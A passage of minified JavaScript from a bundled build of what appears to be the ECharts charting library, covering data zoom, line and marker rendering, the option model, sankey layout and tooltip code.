a=e.getItemModel(n),o=a.getShallow("symbol",!0),u=a.getShallow("symbolSize",!0),g=a.getShallow("symbolRotate",!0),m=a.getShallow("symbolKeepAspect",!0);null!=o&&e.setItemVisual(n,"symbol",o),null!=u&&e.setItemVisual(n,"symbolSize",u),null!=g&&e.setItemVisual(n,"symbolRotate",g),null!=m&&e.setItemVisual(n,"symbolKeepAspect",m)}}:null}}}}},fE02:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("/IIm"),o=n("vZ6x"),s=n("b9oc"),l=n("72pK"),u=n("Kagy"),c=n("IUWy");n("3TkU");var h=r.each;function d(t,e,n){(this._brushController=new a(n.getZr())).on("brush",r.bind(this._onBrush,this)).mount()}d.defaultOption={show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:r.clone(u.toolbox.dataZoom.title),brushStyle:{borderWidth:0,color:"rgba(0,0,0,0.2)"}};var p=d.prototype;p.render=function(t,e,n,i){this.model=t,this.ecModel=e,this.api=n,function(t,e,n,i,r){var a=n._isZoomActive;i&&"takeGlobalCursor"===i.type&&(a="dataZoomSelect"===i.key&&i.dataZoomSelectActive),n._isZoomActive=a,t.setIconStatus("zoom",a?"emphasis":"normal");var s=new o(g(t.option),e,{include:["grid"]});n._brushController.setPanels(s.makePanelOpts(r,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}))).enableBrush(!!a&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,i,n),function(t,e){t.setIconStatus("back",s.count(e)>1?"emphasis":"normal")}(t,e)},p.onclick=function(t,e,n){f[n].call(this)},p.remove=function(t,e){this._brushController.unmount()},p.dispose=function(t,e){this._brushController.dispose()};var f={zoom:function(){this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:!this._isZoomActive})},back:function(){this._dispatchZoomAction(s.pop(this.ecModel))}};function g(t){var e={};return r.each(["xAxisIndex","yAxisIndex"],(function(n){e[n]=t[n],null==e[n]&&(e[n]="all"),(!1===e[n]||"none"===e[n])&&(e[n]=[])})),e}p._onBrush=function(t,e){if(e.isEnd&&t.length){var n={},i=this.ecModel;this._brushController.updateCovers([]),new o(g(this.model.option),i,{include:["grid"]}).matchOutputRanges(t,i,(function(t,e,n){if("cartesian2d"===n.type){var i=t.brushType;"rect"===i?(r("x",n,e[0]),r("y",n,e[1])):r({lineX:"x",lineY:"y"}[i],n,e)}})),s.push(i,n),this._dispatchZoomAction(n)}function r(t,e,r){var a=e.getAxis(t),o=a.model,s=function(t,e,n){var i;return n.eachComponent({mainType:"dataZoom",subType:"select"},(function(n){n.getAxisModel(t,e.componentIndex)&&(i=n)})),i}(t,o,i),u=s.findRepresentativeAxisProxy(o).getMinMaxSpan();null==u.minValueSpan&&null==u.maxValueSpan||(r=l(0,r.slice(),a.scale.getExtent(),0,u.minValueSpan,u.maxValueSpan)),s&&(n[s.id]={dataZoomId:s.id,startValue:r[0],endValue:r[1]})}},p._dispatchZoomAction=function(t){var e=[];h(t,(function(t,n){e.push(r.clone(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},c.register("dataZoom",d),i.registerPreprocessor((function(t){if(t){var e=t.dataZoom||(t.dataZoom=[]);r.isArray(e)||(t.dataZoom=e=[e]);var n=t.toolbox;if(n&&(r.isArray(n)&&(n=n[0]),n&&n.feature)){var i=n.feature.dataZoom;a("xAxis",i),a("yAxis",i)}}function a(n,i){if(i){var a=n+"Index",o=i[a];null==o||"all"===o||r.isArray(o)||(o=!1===o||"none"===o?[]:[o]),r.isArray(s=t[n])||(s=s?[s]:[]),h(s,(function(t,s){if(null==o||"all"===o||-1!==r.indexOf(o,s)){var l={type:"select",$fromToolbox:!0,filterMode:i.filterMode||"filter",id:"\0_ec_\0toolbox-dataZoom_"+n+s};l[a]=s,e.push(l)}}))}var s}})),t.exports=d},fW2E:function(t,e){var n={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1};t.exports=function(t,e,i){return n.hasOwnProperty(e)?i*t.dpr:i}},"fc+c":function(t,e,n){var i=n("sS/r").extend({type:"dataZoom",render:function(t,e,n,i){this.dataZoomModel=t,this.ecModel=e,this.api=n},getTargetCoordInfo:function(){var t=this.ecModel,e={};return this.dataZoomModel.eachTargetAxis((function(n,i){var r=t.getComponent(n.axis,i);if(r){var a=r.getCoordSysModel();a&&function(t,e,n,i){for(var r,a=0;a<n.length;a++)if(n[a].model===t){r=n[a];break}r||n.push(r={model:t,axisModels:[],coordIndex:i}),r.axisModels.push(e)}(a,r,e[a.mainType]||(e[a.mainType]=[]),a.componentIndex)}}),this),e}});t.exports=i},fjKi:function(t,e,n){var i=n("ProS");n("Q7if"),n("jndi"),i.registerPreprocessor((function(t){t.markArea=t.markArea||{}}))},fls0:function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("oVpE"),o=n("f5HG"),s=n("IwbS"),l=n("OELB").round,u=["fromSymbol","toSymbol"];function c(t){return"_"+t+"Type"}function h(t,e,n){var r=e.getItemVisual(n,t);if(r&&"none"!==r){var o=e.getItemVisual(n,"color"),s=e.getItemVisual(n,t+"Size"),l=e.getItemVisual(n,t+"Rotate");i.isArray(s)||(s=[s,s]);var u=a.createSymbol(r,-s[0]/2,-s[1]/2,s[0],s[1],o);return u.__specifiedRotation=null==l||isNaN(l)?void 0:+l*Math.PI/180||0,u.name=t,u}}function d(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var n=e[2];n?(t.cpx1=n[0],t.cpy1=n[1]):(t.cpx1=NaN,t.cpy1=NaN)}function p(t,e,n){s.Group.call(this),this._createLine(t,e,n)}var f=p.prototype;f.beforeUpdate=function(){var t=this.childOfName("fromSymbol"),e=this.childOfName("toSymbol"),n=this.childOfName("label");if(t||e||!n.ignore){for(var i=1,a=this.parent;a;)a.scale&&(i/=a.scale[0]),a=a.parent;var o=this.childOfName("line");if(this.__dirty||o.__dirty){var s,l=o.shape.percent,u=o.pointAt(0),c=o.pointAt(l),h=r.sub([],c,u);if(r.normalize(h,h),t){if(t.attr("position",u),null==(s=t.__specifiedRotation)){var d=o.tangentAt(0);t.attr("rotation",Math.PI/2-Math.atan2(d[1],d[0]))}else t.attr("rotation",s);t.attr("scale",[i*l,i*l])}if(e&&(e.attr("position",c),null==(s=e.__specifiedRotation)?(d=o.tangentAt(1),e.attr("rotation",-Math.PI/2-Math.atan2(d[1],d[0]))):e.attr("rotation",s),e.attr("scale",[i*l,i*l])),!n.ignore){var p,f,g,m;n.attr("position",c);var v=n.__labelDistance,y=v[0]*i,x=v[1]*i,_=l/2,b=[(d=o.tangentAt(_))[1],-d[0]],w=o.pointAt(_);b[1]>0&&(b[0]=-b[0],b[1]=-b[1]);var S,M=d[0]<0?-1:1;if("start"!==n.__position&&"end"!==n.__position){var I=-Math.atan2(d[1],d[0]);c[0]<u[0]&&(I=Math.PI+I),n.attr("rotation",I)}switch(n.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":S=-x,g="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":S=x,g="top";break;default:S=0,g="middle"}switch(n.__position){case"end":p=[h[0]*y+c[0],h[1]*x+c[1]],f=h[0]>.8?"left":h[0]<-.8?"right":"center",g=h[1]>.8?"top":h[1]<-.8?"bottom":"middle";break;case"start":p=[-h[0]*y+u[0],-h[1]*x+u[1]],f=h[0]>.8?"right":h[0]<-.8?"left":"center",g=h[1]>.8?"bottom":h[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":p=[y*M+u[0],u[1]+S],f=d[0]<0?"right":"left",m=[-y*M,-S];break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":p=[w[0],w[1]+S],f="center",m=[0,-S];break;case"insideEndTop":case"insideEnd":case"insideEndBottom":p=[-y*M+c[0],c[1]+S],f=d[0]>=0?"right":"left",m=[y*M,-S]}n.attr({style:{textVerticalAlign:n.__verticalAlign||g,textAlign:n.__textAlign||f},position:p,scale:[i,i],origin:m})}}}},f._createLine=function(t,e,n){var r=t.hostModel,a=function(t){var e=new o({name:"line",subPixelOptimize:!0});return d(e.shape,t),e}(t.getItemLayout(e));a.shape.percent=0,s.initProps(a,{shape:{percent:1}},r,e),this.add(a);var l=new s.Text({name:"label",lineLabelOriginalOpacity:1});this.add(l),i.each(u,(function(n){var i=h(n,t,e);this.add(i),this[c(n)]=t.getItemVisual(e,n)}),this),this._updateCommonStl(t,e,n)},f.updateData=function(t,e,n){var r=t.hostModel,a=this.childOfName("line"),o=t.getItemLayout(e),l={shape:{}};d(l.shape,o),s.updateProps(a,l,r,e),i.each(u,(function(n){var i=t.getItemVisual(e,n),r=c(n);if(this[r]!==i){this.remove(this.childOfName(n));var a=h(n,t,e);this.add(a)}this[r]=i}),this),this._updateCommonStl(t,e,n)},f._updateCommonStl=function(t,e,n){var r=t.hostModel,a=this.childOfName("line"),o=n&&n.lineStyle,c=n&&n.hoverLineStyle,h=n&&n.labelModel,d=n&&n.hoverLabelModel;if(!n||t.hasItemOption){var p=t.getItemModel(e);o=p.getModel("lineStyle").getLineStyle(),c=p.getModel("emphasis.lineStyle").getLineStyle(),h=p.getModel("label"),d=p.getModel("emphasis.label")}var f=t.getItemVisual(e,"color"),g=i.retrieve3(t.getItemVisual(e,"opacity"),o.opacity,1);a.useStyle(i.defaults({strokeNoScale:!0,fill:"none",stroke:f,opacity:g},o)),a.hoverStyle=c,i.each(u,(function(t){var e=this.childOfName(t);e&&(e.setColor(f),e.setStyle({opacity:g}))}),this);var m,v,y=h.getShallow("show"),x=d.getShallow("show"),_=this.childOfName("label");if((y||x)&&(m=f||"#000",null==(v=r.getFormattedLabel(e,"normal",t.dataType)))){var b=r.getRawValue(e);v=null==b?t.getName(e):isFinite(b)?l(b):b}var w=y?v:null,S=x?i.retrieve2(r.getFormattedLabel(e,"emphasis",t.dataType),v):null,M=_.style;if(null!=w||null!=S){s.setTextStyle(_.style,h,{text:w},{autoColor:m}),_.__textAlign=M.textAlign,_.__verticalAlign=M.textVerticalAlign,_.__position=h.get("position")||"middle";var I=h.get("distance");i.isArray(I)||(I=[I,I]),_.__labelDistance=I}_.hoverStyle=null!=S?{text:S,textFill:d.getTextColor(!0),fontStyle:d.getShallow("fontStyle"),fontWeight:d.getShallow("fontWeight"),fontSize:d.getShallow("fontSize"),fontFamily:d.getShallow("fontFamily")}:{text:null},_.ignore=!y&&!x,s.setHoverStyle(this)},f.highlight=function(){this.trigger("emphasis")},f.downplay=function(){this.trigger("normal")},f.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},f.setLinePoints=function(t){var e=this.childOfName("line");d(e.shape,t),e.dirty()},i.inherits(p,s.Group),t.exports=p},fmMI:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.each,a=i.filter,o=i.map,s=i.isArray,l=i.indexOf,u=i.isObject,c=i.isString,h=i.createHashMap,d=i.assert,p=i.clone,f=i.merge,g=i.extend,m=i.mixin,v=n("4NO4"),y=n("Qxkt"),x=n("bLfw"),_=n("iXHM"),b=n("5Hur"),w=n("D5nY").resetSourceDefaulter,S=y.extend({init:function(t,e,n,i){n=n||{},this.option=null,this._theme=new y(n),this._optionManager=i},setOption:function(t,e){d(!("\0_ec_inner"in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,n=this._optionManager;if(!t||"recreate"===t){var i=n.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(i)):M.call(this,i),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var a=n.getTimelineOption(this);a&&(this.mergeOption(a),e=!0)}if(!t||"recreate"===t||"media"===t){var o=n.getMediaOption(this,this._api);o.length&&r(o,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,n=this._componentsMap,i=[];w(this),r(t,(function(t,n){null!=t&&(x.hasClass(n)?n&&i.push(n):e[n]=null==e[n]?p(t):f(e[n],t,!0))})),x.topologicalTravel(i,x.getAllClassMainTypes(),(function(i,a){var o=v.normalizeToArray(t[i]),l=v.mappingToExists(n.get(i),o);v.makeIdAndName(l),r(l,(function(t,e){var n=t.option;u(n)&&(t.keyInfo.mainType=i,t.keyInfo.subType=function(t,e,n){return e.type?e.type:n?n.subType:x.determineSubType(t,e)}(i,n,t.exist))}));var c=function(t,e){s(e)||(e=e?[e]:[]);var n={};return r(e,(function(e){n[e]=(t.get(e)||[]).slice()})),n}(n,a);e[i]=[],n.set(i,[]),r(l,(function(t,r){var a=t.exist,o=t.option;if(d(u(o)||a,"Empty component definition"),o){var s=x.getClass(i,t.keyInfo.subType,!0);if(a&&a.constructor===s)a.name=t.keyInfo.name,a.mergeOption(o,this),a.optionUpdated(o,!1);else{var l=g({dependentModels:c,componentIndex:r},t.keyInfo);a=new s(o,this,this,l),g(a,l),a.init(o,this,this,l),a.optionUpdated(null,!0)}}else a.mergeOption({},this),a.optionUpdated({},!1);n.get(i)[r]=a,e[i][r]=a.option}),this),"series"===i&&I(this,n.get("series"))}),this),this._seriesIndicesMap=h(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=p(this.option);return r(t,(function(e,n){if(x.hasClass(n)){for(var i=(e=v.normalizeToArray(e)).length-1;i>=0;i--)v.isIdInner(e[i])&&e.splice(i,1);t[n]=e}})),delete t["\0_ec_inner"],t},getTheme:function(){return this._theme},getComponent:function(t,e){var n=this._componentsMap.get(t);if(n)return n[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var n,i=t.index,r=t.id,u=t.name,c=this._componentsMap.get(e);if(!c||!c.length)return[];if(null!=i)s(i)||(i=[i]),n=a(o(i,(function(t){return c[t]})),(function(t){return!!t}));else if(null!=r){var h=s(r);n=a(c,(function(t){return h&&l(r,t.id)>=0||!h&&t.id===r}))}else if(null!=u){var d=s(u);n=a(c,(function(t){return d&&l(u,t.name)>=0||!d&&t.name===u}))}else n=c.slice();return T(n,t)},findComponents:function(t){var e,n,i,r,o,s=t.mainType,l=(n=s+"Index",i=s+"Id",r=s+"Name",!(e=t.query)||null==e[n]&&null==e[i]&&null==e[r]?null:{mainType:s,index:e[n],id:e[i],name:e[r]});return o=T(l?this.queryComponents(l):this._componentsMap.get(s),t),t.filter?a(o,t.filter):o},eachComponent:function(t,e,n){var i=this._componentsMap;if("function"==typeof t)n=e,e=t,i.each((function(t,i){r(t,(function(t,r){e.call(n,i,t,r)}))}));else if(c(t))r(i.get(t),e,n);else if(u(t)){var a=this.findComponents(t);r(a,e,n)}},getSeriesByName:function(t){var e=this._componentsMap.get("series");return a(e,(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){var e=this._componentsMap.get("series");return a(e,(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){r(this._seriesIndices,(function(n){var i=this._componentsMap.get("series")[n];t.call(e,i,n)}),this)},eachRawSeries:function(t,e){r(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,n){r(this._seriesIndices,(function(i){var r=this._componentsMap.get("series")[i];r.subType===t&&e.call(n,r,i)}),this)},eachRawSeriesByType:function(t,e,n){return r(this.getSeriesByType(t),e,n)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){I(this,a(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;I(this,e.get("series"));var n=[];e.each((function(t,e){n.push(e)})),x.topologicalTravel(n,x.getAllClassMainTypes(),(function(n,i){r(e.get(n),(function(e){("series"!==n||!function(t,e){if(e){var n=e.seiresIndex,i=e.seriesId,r=e.seriesName;return null!=n&&t.componentIndex!==n||null!=i&&t.id!==i||null!=r&&t.name!==r}}(e,t))&&e.restoreData()}))}))}});function M(t){var e,n;t=t,this.option={},this.option["\0_ec_inner"]=1,this._componentsMap=h({series:[]}),n=(e=t).color&&!e.colorLayer,r(this._theme.option,(function(t,i){"colorLayer"===i&&n||x.hasClass(i)||("object"==typeof t?e[i]=e[i]?f(e[i],t,!1):p(t):null==e[i]&&(e[i]=t))})),f(t,_,!1),this.mergeOption(t)}function I(t,e){t._seriesIndicesMap=h(t._seriesIndices=o(e,(function(t){return t.componentIndex}))||[])}function T(t,e){return e.hasOwnProperty("subType")?a(t,(function(t){return t.subType===e.subType})):t}m(S,b),t.exports=S},g0SD:function(t,e,n){var i=n("bYtY"),r=n("9wZj"),a=n("OELB"),o=n("YXkt"),s=n("kj2x");function l(t,e,n){var i=e.coordinateSystem;t.each((function(r){var o,s=t.getItemModel(r),l=a.parsePercent(s.get("x"),n.getWidth()),u=a.parsePercent(s.get("y"),n.getHeight());if(isNaN(l)||isNaN(u)){if(e.getMarkerPosition)o=e.getMarkerPosition(t.getValues(t.dimensions,r));else if(i){var c=t.get(i.dimensions[0],r),h=t.get(i.dimensions[1],r);o=i.dataToPoint([c,h])}}else o=[l,u];isNaN(l)||(o[0]=l),isNaN(u)||(o[1]=u),t.setItemLayout(r,o)}))}var u=n("iPDy").extend({type:"markPoint",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markPointModel;e&&(l(e.getData(),t,n),this.markerGroupMap.get(t.id).updateLayout(e))}),this)},renderSeries:function(t,e,n,a){var u=t.coordinateSystem,c=t.id,h=t.getData(),d=this.markerGroupMap,p=d.get(c)||d.set(c,new r),f=function(t,e,n){var r;r=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var a=new o(r,n),l=i.map(n.get("data"),i.curry(s.dataTransform,e));return t&&(l=i.filter(l,i.curry(s.dataFilter,t))),a.initData(l,null,t?s.dimValueGetter:function(t){return t.value}),a}(u,t,e);e.setData(f),l(e.getData(),t,a),f.each((function(t){var n=f.getItemModel(t),r=n.getShallow("symbol"),a=n.getShallow("symbolSize"),o=n.getShallow("symbolRotate"),s=i.isFunction(r),l=i.isFunction(a),u=i.isFunction(o);if(s||l||u){var c=e.getRawValue(t),d=e.getDataParams(t);s&&(r=r(c,d)),l&&(a=a(c,d)),u&&(o=o(c,d))}f.setItemVisual(t,{symbol:r,symbolSize:a,symbolRotate:o,color:n.get("itemStyle.color")||h.getVisual("color")})})),p.updateData(f),this.group.add(p.group),f.eachItemGraphicEl((function(t){t.traverse((function(t){t.dataModel=e}))})),p.__keep=!0,p.group.silent=e.get("silent")||t.get("silent")}});t.exports=u},g7p0:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("+TT/"),o=a.getLayoutParams,s=a.sizeCalculable,l=a.mergeLayoutParam,u=r.extend({type:"calendar",coordinateSystem:null,defaultOption:{zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},init:function(t,e,n,i){var r=o(t);u.superApply(this,"init",arguments),c(t,r)},mergeOption:function(t,e){u.superApply(this,"mergeOption",arguments),c(this.option,t)}});function c(t,e){var n=t.cellSize;i.isArray(n)?1===n.length&&(n[1]=n[0]):n=t.cellSize=[n,n];var r=i.map([0,1],(function(t){return s(e,t)&&(n[t]="auto"),null!=n[t]&&"auto"!==n[t]}));l(t,e,{type:"box",ignoreSize:r})}t.exports=u},gPAo:function(t,e){function n(t){return t}function i(t,e,i,r,a){this._old=t,this._new=e,this._oldKeyGetter=i||n,this._newKeyGetter=r||n,this.context=a}function r(t,e,n,i,r){for(var a=0;a<t.length;a++){var o="_ec_"+r[i](t[a],a),s=e[o];null==s?(n.push(o),e[o]=a):(s.length||(e[o]=s=[s]),s.push(a))}}i.prototype={constructor:i,add:function(t){return this._add=t,this},update:function(t){return this._update=t,this},remove:function(t){return this._remove=t,this},execute:function(){var t=this._old,e=this._new,n={},i=[],a=[];for(r(t,{},i,"_oldKeyGetter",this),r(e,n,a,"_newKeyGetter",this),o=0;o<t.length;o++)null!=(l=n[s=i[o]])?((c=l.length)?(1===c&&(n[s]=null),l=l.shift()):n[s]=null,this._update&&this._update(l,o)):this._remove&&this._remove(o);for(var o=0;o<a.length;o++){var s;if(n.hasOwnProperty(s=a[o])){var l;if(null==(l=n[s]))continue;if(l.length)for(var u=0,c=l.length;u<c;u++)this._add&&this._add(l[u]);else this._add&&this._add(l)}}}},t.exports=i},gawk:function(t,e,n){var i=n("+TT/"),r=n("bYtY"),a=n("4NO4").groupData;function o(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&e.depth>=0}function s(t,e,n,i,a){var o="vertical"===a?"x":"y";r.each(t,(function(t){var r,s,l;t.sort((function(t,e){return t.getLayout()[o]-e.getLayout()[o]}));for(var u=0,c=t.length,h="vertical"===a?"dx":"dy",d=0;d<c;d++)(l=u-(s=t[d]).getLayout()[o])>0&&(r=s.getLayout()[o]+l,s.setLayout("vertical"===a?{x:r}:{y:r},!0)),u=s.getLayout()[o]+s.getLayout()[h]+e;if((l=u-e-("vertical"===a?i:n))>0)for(r=s.getLayout()[o]-l,s.setLayout("vertical"===a?{x:r}:{y:r},!0),u=r,d=c-2;d>=0;--d)(l=(s=t[d]).getLayout()[o]+s.getLayout()[h]+e-u)>0&&(r=s.getLayout()[o]-l,s.setLayout("vertical"===a?{x:r}:{y:r},!0)),u=s.getLayout()[o]}))}function l(t,e,n){r.each(t.slice().reverse(),(function(t){r.each(t,(function(t){if(t.outEdges.length){var i=g(t.outEdges,u,n)/g(t.outEdges,f,n);if(isNaN(i)){var r=t.outEdges.length;i=r?g(t.outEdges,c,n)/r:0}if("vertical"===n){var a=t.getLayout().x+(i-p(t,n))*e;t.setLayout({x:a},!0)}else{var o=t.getLayout().y+(i-p(t,n))*e;t.setLayout({y:o},!0)}}}))}))}function u(t,e){return p(t.node2,e)*t.getValue()}function c(t,e){return p(t.node2,e)}function h(t,e){return p(t.node1,e)*t.getValue()}function d(t,e){return p(t.node1,e)}function p(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function f(t){return t.getValue()}function g(t,e,n){for(var i=0,r=t.length,a=-1;++a<r;){var o=+e.call(t,t[a],n);isNaN(o)||(i+=o)}return i}function m(t,e,n){r.each(t,(function(t){r.each(t,(function(t){if(t.inEdges.length){var i=g(t.inEdges,h,n)/g(t.inEdges,f,n);if(isNaN(i)){var r=t.inEdges.length;i=r?g(t.inEdges,d,n)/r:0}if("vertical"===n){var a=t.getLayout().x+(i-p(t,n))*e;t.setLayout({x:a},!0)}else{var o=t.getLayout().y+(i-p(t,n))*e;t.setLayout({y:o},!0)}}}))}))}t.exports=function(t,e,n){t.eachSeriesByType("sankey",(function(t){var n=t.get("nodeWidth"),u=t.get("nodeGap"),c=function(t,e){return i.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=c;var h=c.width,d=c.height,p=t.getGraph(),v=p.nodes,y=p.edges;!function(t){r.each(t,(function(t){var e=g(t.outEdges,f),n=g(t.inEdges,f),i=t.getValue()||0,r=Math.max(e,n,i);t.setLayout({value:r},!0)}))}(v),function(t,e,n,i,u,c,h,d,p){(function(t,e,n,i,a,s,l){for(var u=[],c=[],h=[],d=[],p=0,f=0;f<e.length;f++)u[f]=1;for(f=0;f<t.length;f++)c[f]=t[f].inEdges.length,0===c[f]&&h.push(t[f]);for(var g=-1;h.length;){for(var m=0;m<h.length;m++){var v=h[m],y=v.hostGraph.data.getRawDataItem(v.dataIndex),x=null!=y.depth&&y.depth>=0;x&&y.depth>g&&(g=y.depth),v.setLayout({depth:x?y.depth:p},!0),v.setLayout("vertical"===s?{dy:n}:{dx:n},!0);for(var _=0;_<v.outEdges.length;_++){var b=v.outEdges[_];u[e.indexOf(b)]=0;var w=b.node2;0==--c[t.indexOf(w)]&&d.indexOf(w)<0&&d.push(w)}}++p,h=d,d=[]}for(f=0;f<u.length;f++)if(1===u[f])throw new Error("Sankey is a DAG, the original data has cycle!");var S=g>p-1?g:p-1;l&&"left"!==l&&function(t,e,n,i){if("right"===e){for(var a=[],s=t,l=0;s.length;){for(var u=0;u<s.length;u++){var c=s[u];c.setLayout({skNodeHeight:l},!0);for(var h=0;h<c.inEdges.length;h++){var d=c.inEdges[h];a.indexOf(d.node1)<0&&a.push(d.node1)}}s=a,a=[],++l}r.each(t,(function(t){o(t)||t.setLayout({depth:Math.max(0,i-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){r.each(t,(function(t){o(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,i)}(t,l,0,S),function(t,e,n){r.each(t,(function(t){var i=t.getLayout().depth*e;t.setLayout("vertical"===n?{y:i}:{x:i},!0)}))}(t,"vertical"===s?(a-n)/S:(i-n)/S,s)})(t,e,n,u,c,d,p),function(t,e,n,i,o,u,c){var h=function(t,e){var n=[],i="vertical"===e?"y":"x",o=a(t,(function(t){return t.getLayout()[i]}));return o.keys.sort((function(t,e){return t-e})),r.each(o.keys,(function(t){n.push(o.buckets.get(t))})),n}(t,c);(function(t,e,n,i,a,o){var s=1/0;r.each(t,(function(t){var e=t.length,l=0;r.each(t,(function(t){l+=t.getLayout().value}));var u="vertical"===o?(i-(e-1)*a)/l:(n-(e-1)*a)/l;u<s&&(s=u)})),r.each(t,(function(t){r.each(t,(function(t,e){var n=t.getLayout().value*s;"vertical"===o?(t.setLayout({x:e},!0),t.setLayout({dx:n},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:n},!0))}))})),r.each(e,(function(t){var e=+t.getValue()*s;t.setLayout({dy:e},!0)}))})(h,e,n,i,o,c),s(h,o,n,i,c);for(var d=1;u>0;u--)l(h,d*=.99,c),s(h,o,n,i,c),m(h,d,c),s(h,o,n,i,c)}(t,e,c,u,i,h,d),function(t,e){var n="vertical"===e?"x":"y";r.each(t,(function(t){t.outEdges.sort((function(t,e){return t.node2.getLayout()[n]-e.node2.getLayout()[n]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[n]-e.node1.getLayout()[n]}))})),r.each(t,(function(t){var e=0,n=0;r.each(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),r.each(t.inEdges,(function(t){t.setLayout({ty:n},!0),n+=t.getLayout().dy}))}))}(t,d)}(v,y,n,u,h,d,0!==r.filter(v,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))}},gut8:function(t,e){e.ContextCachedBy={NONE:0,STYLE_BIND:1,PLAIN_TEXT:2},e.WILL_BE_RESTORED=9},gvm7:function(t,e,n){var i=n("bYtY"),r=n("dqUG"),a=n("IwbS");function o(t,e,n,i){t[0]=n,t[1]=i,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function s(t){var e=this._zr=t.getZr();this._styleCoord=[0,0,0,0],o(this._styleCoord,e,t.getWidth()/2,t.getHeight()/2),this._show=!1}s.prototype={constructor:s,_enterable:!0,update:function(t){t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.attr("show",!0),this._show=!0},setContent:function(t,e,n){this.el&&this._zr.remove(this.el);for(var i={},o=t,s=o.indexOf("{marker");s>=0;){var l=o.indexOf("|}"),u=o.substr(s+"{marker".length,l-s-"{marker".length);i["marker"+u]=u.indexOf("sub")>-1?{textWidth:4,textHeight:4,textBorderRadius:2,textBackgroundColor:e[u],textOffset:[3,0]}:{textWidth:10,textHeight:10,textBorderRadius:5,textBackgroundColor:e[u]},s=(o=o.substr(l+1)).indexOf("{marker")}var c=n.getModel("textStyle"),h=c.get("fontSize"),d=n.get("textLineHeight");null==d&&(d=Math.round(3*h/2)),this.el=new r({style:a.setTextStyle({},c,{rich:i,text:t,textBackgroundColor:n.get("backgroundColor"),textBorderRadius:n.get("borderRadius"),textFill:n.get("textStyle.color"),textPadding:n.get("padding"),textLineHeight:d}),z:n.get("z")}),this._zr.add(this.el);var p=this;this.el.on("mouseover",(function(){p._enterable&&(clearTimeout(p._hideTimeout),p._show=!0),p._inContent=!0})),this.el.on("mouseout",(function(){p._enterable&&p._show&&p.hideLater(p._hideDelay),p._inContent=!1}))},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el.getBoundingRect();return[t.width,t.height]},moveTo:function(t,e){if(this.el){var 